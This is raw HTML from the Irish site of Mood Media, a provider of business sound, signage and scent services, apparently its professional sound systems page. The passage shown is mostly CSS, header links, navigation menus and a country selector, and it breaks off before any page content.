li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-86358 page-child parent-pageid-86822 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					01 2847244					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/ie/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/ie/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Ireland" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409862"><a>Business Type</a>
<ul class="sub-menu">
	<li id="menu-item-2409863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409863"><a href="https://moodmedia.com/ie/franchises/">Franchise Solutions</a></li>
	<li id="menu-item-2409861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409861"><a href="https://moodmedia.com/ie/enterprise-solutions/">Enterprise Solutions</a></li>
</ul>
</li>
<li id="menu-item-42634" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-42634"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-87228" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-87228"><a href="https://moodmedia.com/ie/systems/">AV Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-87229" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-86358 current_page_item menu-item-87229"><a href="https://moodmedia.com/ie/systems/professional-sound-systems/" aria-current="page">Sound</a></li>
		<li id="menu-item-87230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87230"><a href="https://moodmedia.com/ie/systems/audiovisual-solutions/">Audiovisual</a></li>
		<li id="menu-item-87232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87232"><a href="https://moodmedia.com/ie/systems/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-87233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87233"><a href="https://moodmedia.com/ie/systems/drive-thru-systems-maintenance/">Drive-Thru</a></li>
		<li id="menu-item-87234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87234"><a href="https://moodmedia.com/ie/systems/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-87216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87216"><a href="https://moodmedia.com/ie/sight/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-87217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87217"><a href="https://moodmedia.com/ie/sight/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-87218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87218"><a href="https://moodmedia.com/ie/sight/digital-menu-boards/">Digital Menu Boards</a></li>
		<li id="menu-item-87220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87220"><a href="https://moodmedia.com/ie/sight/video-walls/">Video Walls</a></li>
	</ul>
</li>
	<li id="menu-item-328070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328070"><a href="https://moodmedia.com/ie/sound/messaging-solutions/">Messaging</a>
	<ul class="sub-menu">
		<li id="menu-item-87224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87224"><a href="https://moodmedia.com/ie/sound/in-store-messaging/">In-Store Messaging</a></li>
		<li id="menu-item-87223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87223"><a href="https://moodmedia.com/ie/sound/on-hold-messaging/">On-Hold Messaging</a></li>
		<li id="menu-item-334099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334099"><a href="https://moodmedia.com/ie/sound/on-hold-music/">On-Hold Music</a></li>
	</ul>
</li>
	<li id="menu-item-87221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87221"><a href="https://moodmedia.com/ie/sound/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-87222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87222"><a href="https://moodmedia.com/ie/sound/music-for-business/">Music For Business</a></li>
	</ul>
</li>
	<li id="menu-item-87363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87363"><a href="https://moodmedia.com/ie/scent/">Scent</a>
	<ul class="sub-menu">
		<li id="menu-item-88058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88058"><a href="https://moodmedia.com/ie/scent/scent-marketing/">Scent Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2393792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393792"><a href="https://moodmedia.com/ie/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417480"><a href="https://moodmedia.com/ie/managed-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-42685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42685"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-87236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87236"><a href="https://moodmedia.com/ie/automotive/">Automotive</a></li>
	<li id="menu-item-87238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87238"><a href="https://moodmedia.com/ie/convenience-stores/">Convenience Stores</a></li>
	<li id="menu-item-87239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87239"><a href="https://moodmedia.com/ie/financial/">Financial</a></li>
	<li id="menu-item-258497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258497"><a href="https://moodmedia.com/ie/fitness/">Fitness</a></li>
	<li id="menu-item-87240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87240"><a href="https://moodmedia.com/ie/grocery/">Grocery</a></li>
	<li id="menu-item-87241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87241"><a href="https://moodmedia.com/ie/healthcare/">Healthcare</a></li>
	<li id="menu-item-87242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87242"><a href="https://moodmedia.com/ie/hospitality/">Hospitality</a></li>
	<li id="menu-item-87243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87243"><a href="https://moodmedia.com/ie/qsr/">QSR</a></li>
	<li id="menu-item-87244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87244"><a href="https://moodmedia.com/ie/restaurants/">Restaurants</a></li>
	<li id="menu-item-87245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87245"><a href="https://moodmedia.com/ie/retail/">Retail</a></li>
	<li id="menu-item-87246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87246"><a href="https://moodmedia.com/ie/salon-spa/">Salon &#038; Spa</a></li>
</ul>
</li>
<li id="menu-item-42730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42730"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-42729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42729"><a>Samples</a>
	<ul class="sub-menu">
		<li id="menu-item-87249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87249"><a href="https://moodmedia.com/ie/sight/digital-signage-samples/" title="Digital Signage Examples">Digital Signage</a></li>
		<li id="menu-item-87247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87247"><a href="https://moodmedia.com/ie/sound/music-samples/">Music</a></li>
		<li id="menu-item-87248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87248"><a href="https://moodmedia.com/ie/sound/messaging-samples/">Messaging</a></li>
	</ul>
</li>
	<li id="menu-item-87251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87251"><a href="https://moodmedia.com/ie/case-studies/">Case Studies</a></li>
	<li id="menu-item-259084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259084"><a href="https://moodmedia.com/ie/blog/">Insights &#038; Trends</a></li>
</ul>
</li>
<li id="menu-item-132975" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132975"><a href="https://moodmedia.com/ie/contact-us/sales/">Request Information</a></li>
<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/systems/professional-sound-systems/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/systems/professional-sound-systems/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/systemen/professionele-geluidssystemen/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/systemova-reseni/profesionalni-zvukove-systemy/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/systemloesungen/professionelle-soundsysteme/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/soluciones-de-sistemas/sistemas-de-sonido-profesionales/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/systems/professional-sound-systems/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/systems/professional-sound-systems/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%95%d7%aa/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-audio-professionali/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/rendszermegoldasok/professzionalis-hangrendszerek/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/systemen/professionele-geluidssystemen/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/systemloesungen/professionelle-soundsysteme/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/rozwiazania-systemowe/profesjonalne-systemy-naglosnienia/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-de-sunet-profesionale/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
